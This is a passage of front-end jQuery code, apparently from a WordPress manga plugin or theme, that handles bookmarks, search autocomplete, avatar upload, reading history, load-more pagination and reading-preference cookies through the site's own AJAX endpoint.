			}

			if( $('.add-bookmark').length != 0 ) {
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			if ( !ajaxHandling ) {
				ajaxHandling = true;
				var t       = $(this);
				var postID  = t.data( 'post' );
				
				var volSelect = $('.volume-select');

				var mangaHasVolume = volSelect.length > 0 ? true : false;

				var curVol = mangaHasVolume ? volSelect.val() : 0;

				var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');
				
				var chapter = $('#wp-manga-current-chap').length > 0 ? $('#wp-manga-current-chap').val() : ''; // get selected chapter slug
				
				var page    = t.data( 'page' );
				jQuery.ajax({
					url: manga.ajax_url,
					type: 'POST',
					data: {
						action : 'wp-manga-user-bookmark',
						postID : postID,
						chapter : chapter,
						page : page,
					},
					success: function( response ) {
						if ( response.success ) {
							if( $('.add-bookmark').length != 0 ) {
								$('.add-bookmark').empty();
								$('.add-bookmark').append( response.data );
								$('.add-bookmark').css('opacity', '1');
							}else{
								$('.action_list_icon > li:first-child').empty();
								$('.action_list_icon > li:first-child').append( response.data );
								$('.action_list_icon > li:first-child').css('opacity', '1');
							}

						} else {
							if(!response.data){
								alert('Some errors occured. Please try again');
							} else {
								if ( response.data.code == 'login_error' ) {

								} else {
									alert( response.data.code );
								}
							}
						}
					},
					complete: function(xhr, textStatus) {
						ajaxHandling = false;
					}
				});
			}
		} else {
			if($(this).attr('data-action') == 'toggle-contrast'){
				$('body').toggleClass('text-ui-light');
				
				// save cookie
				window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light') ? 'light' : 'dark', 30);
			}
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '.wp-manga-delete-bookmark', function(e){

		e.preventDefault();

		if ( !ajaxBookmarkDelete ) {

			ajaxBookmarkDelete = true;
			var t = $( this );
			var postID = t.data( 'post-id' );
			var rowBookmark = $(this).closest("tr");

			if( rowBookmark.length != 0 ) {
				rowBookmark.css('opacity', '0.5');
				var isMangaSingle = 0;
			}

			if( $('.add-bookmark .action_icon .wp-manga-delete-bookmark').length != 0 ) {
				var isMangaSingle = 1;
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				var isMangaSingle = 0;
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-bookmark',
		            postID: postID,
					isMangaSingle : isMangaSingle
		        },
		        success: function( response ) {
		            if ( response.success ) {
						if( rowBookmark.length != 0 ) {
							rowBookmark.fadeOut();
							rowBookmark.remove();
						}
						if( typeof isMangaSingle !== 'undefined' && isMangaSingle == true ) {
							$('.add-bookmark').empty();
							$('.add-bookmark').append( response.data );
							$('.add-bookmark').css('opacity', '1');
						}else if( typeof isMangaSingle !== 'undefined' && isMangaSingle == false ){
							$('.action_list_icon > li:first-child').empty();
							$('.action_list_icon > li:first-child').append( response.data );
							$('.action_list_icon > li:first-child').css('opacity', '1');
						}
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '#delete-bookmark-manga', function(e){
		e.preventDefault();
		if ( !ajaxBookmarkDelete ) {
			ajaxBookmarkDelete = true;
			var bookmark = [];
			$('.bookmark-checkbox:checkbox:checked').each(function(i){
	          bookmark[i] = $(this).val();
			  $(this).closest('tr').addClass('remove');
			  $(this).closest('tr').css( 'opacity', '0.5' );
	        });
			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-multi-bookmark',
		            bookmark: bookmark,
		        },
		        success: function( response ) {

		            if ( response.success ) {
						$('tr.remove').remove();
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	$(document).on( 'change', '#wp-manga-bookmark-checkall', function(e){
		e.preventDefault();
		var t = $(this);
		var chechbox = $('.bookmark-checkbox');
		if ( chechbox.length > 0 ) {
			if ( t.is(':checked') ) {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', true );
				})
			} else {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', false );
				})
			}
		}
	})

    // search
    // manga-search-field
	$('form.manga-search-form input.manga-search-field').each(function(){

		var searchIcon = $(this).parent().children('.ion-ios-search-strong');

	 	var append = $(this).parent();

		$(this).autocomplete({
			appendTo: append,
			source: function( request, resp ) {
				$.ajax({
					url: manga.ajax_url,
					type: 'POST',
					dataType: 'json',
					data: {
						action: 'wp-manga-search-manga',
						title: request.term,
					},
					success: function( data ) {
						resp( $.map( data.data, function( item ) {
							if ( true == data.success ) {
								return {
									label: item.title,
									value: item.title,
									url: item.url,
									type: item.type
								}
							} else {
								return {
									label: item.message,
									value: item.message,
									type: item.type,
									click: false
								}
							}
						}))
					}
				});
			},
			select: function( e, ui ) {
				if ( ui.item.url ) {
					window.location.href = ui.item.url;
				} else {
					if ( ui.item.click ) {
						return true;
					} else {
						return false;
					}
				}
			},
			open: function( e, ui ) {
				var acData = $(this).data( 'uiAutocomplete' );
				acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
					var $self = $(this),
						keyword = $.trim( acData.term ).split(' ').join('|');
					$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
				});
			}
		}).autocomplete( "instance" )._renderItem = function( ul, item ) {
			  return $( "<li class='search-item'>" )
				.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
				.appendTo( ul );
		};
	});
	
	$('input[name="wp-manga-user-avatar"]').on('change', function(e){
		if( this.files.length ){
			$('.file-name').html(this.files[0].name);
		}else{
			$('.file-name').html('');
		}
	});

	$(document).on( 'click', '#wp-manga-upload-avatar', function(e){

		e.preventDefault();

		var thisBtn = $(this),
			chooseAvatar = $('.choose-avatar'),
			userAvatarSection = $('.c-user-avatar');

		var fd = new FormData();
		var userAvatar = $('input[name="wp-manga-user-avatar"]')[0].files[0];
		var userID = $('input[name="userID"]').val();
		var _wpnonce = $('input[name="_wpnonce"]').val();

		fd.append( 'action', 'wp-manga-upload-avatar' );
		fd.append( 'userAvatar', userAvatar );
		fd.append( 'userID', userID );
		fd.append( '_wpnonce', _wpnonce );

		jQuery.ajax({
			url : manga.ajax_url,
			type : 'POST',
			enctype: 'multipart/form-data',
			cache: false,
			contentType: false,
			processData: false,
			data : fd,
			beforeSend: function(){
				thisBtn.attr('disabled', 'disabled');
				chooseAvatar.addClass('uploading');
			},
			success: function( response ) {
				if( response.success ) {
					userAvatarSection.empty();
					userAvatarSection.append( response.data );
				}
			},
			complete: function(){
				thisBtn.removeAttr('disabled');
				chooseAvatar.removeClass('uploading');
			}
		});

	});

	$(document).on( 'click', '.remove-manga-history', function(e){
		e.preventDefault();
		var postID = $(this).data('manga');
		var item = $(this).closest('.col-md-4');

		item.css( 'opacity', '0.5' );
		$.ajax({
			url : manga.ajax_url,
			type : 'POST',
			data : {
				'action' : 'manga-remove-history',
				'postID' : postID,
			},
			success : function( response ) {
				if( response.success ) {
					item.fadeOut();
					item.remove();
					if( response.data.is_empty == true ){
						$('.tab-pane#history').empty();
						$('.tab-pane#history').append( response.data.msg );
					}
				}else{
					item.css( 'opacity', '1' );
				}
			}
		});
	});

	//Ajax pagination
	var wpMangaAjaxPosts = false;

	$( document ).on( 'click', '.wp-manga-ajax-button', function(e){

		e.preventDefault();
		if ( wpMangaAjaxPosts == false ) {

			wpMangaAjaxPosts = true;

			var t = $( this ),
				e = $(this).data('element'),
				template = $(this).data('template'),
				button = $(this).parent();

			t.addClass('loading');

			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'wp_manga_archive_loadmore',
					manga_args : manga_args,
					template : template
				},
				success: function( response ){
					t.removeClass('loading');
					$('.wp-manga-query-vars').remove();
					$(e).append( response );

					if( manga_args.paged >= manga_args.max_num_pages ){
						button.remove();
					}
				}
			})


		}
	});
	
	// quick navigate to first chapter for Video Manga
	$(".page-item-detail.video").each(function(){
		$('.item-thumb a',$(this)).on('click', function(e){
			var parent = $(this).closest('.page-item-detail');
			
			$latest_chapter = $('.list-chapter .chapter-item', parent)[0];
			if($latest_chapter){
				var chapter_url = $($('.chapter a', parent)[0]).attr('href');
				
				location.href = chapter_url;
				
				e.stopPropagation();
				return false;
			}
		});
		
	});
	
	$('.video-light').on('click', function(e){
		$('.video-light').toggleClass('off');
		$('.chapter-video-frame').toggleClass('off');
		
		e.stopPropagation();
		return false;	
	});
	
	// turn on the light
	if($('.video-light').length > 0){
		$(document).on('click', function(e){
			var container = $(".chapter-video-frame");
			
			if(container.hasClass('off')){
				// if the target of the click isn't the container nor a descendant of the container
				if (container.is(e.target) && container.has(e.target).length === 0) 
				{
					$('.video-light').toggleClass('off');
					$('.chapter-video-frame').toggleClass('off');
				}
			}
		});
	}
	
	window.wpmanga = {};
	window.wpmanga.setCookie = function(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}
	
	window.wpmanga.getCookie = function(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}
	
	if($('body').hasClass('reading-manga')){
		var $schema_cookie = window.wpmanga.getCookie('wpmanga-reading-contrast');
		if($schema_cookie != ''){
			if($schema_cookie == 'light'){
				$('body').addClass('text-ui-light');
				$('body').removeClass('text-ui-dark');
			} else{
				$('body').removeClass('text-ui-light');
				$('body').addClass('text-ui-dark');
			}
		}
		
		var fontsize = window.wpmanga.getCookie('wpmanga-reading-fontsize');
		if($('.c-page-content.chapter-type-text').length > 0 && fontsize){
			$('.reading-content .text-left').css('font-size', fontsize + 'px');
			$('.reading-content .text-left').css('line-height', (fontsize * 1.5) + 'px');
		}
	}
	
	madara_update_views();
});
